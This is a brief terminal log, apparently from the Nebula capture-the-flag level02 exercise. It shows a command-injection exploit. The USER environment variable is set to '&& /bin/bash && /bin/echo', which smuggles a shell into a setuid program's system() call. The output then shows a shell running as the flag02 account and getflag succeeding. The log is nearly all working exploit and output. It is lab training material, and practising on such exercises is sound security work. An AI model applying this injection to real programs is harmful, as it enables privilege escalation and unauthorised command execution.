 level02@nebula:/home/flag02$ USER="&& /bin/bash && /bin/echo" ./flag02
about to call system("/bin/echo && /bin/bash && /bin/echo is cool")
flag02@nebula:/home/flag02$ id
uid=997(flag02) gid=1003(level02) groups=997(flag02),1003(level02)
flag02@nebula:/home/flag02$ getflag
You have successfully executed getflag on a target account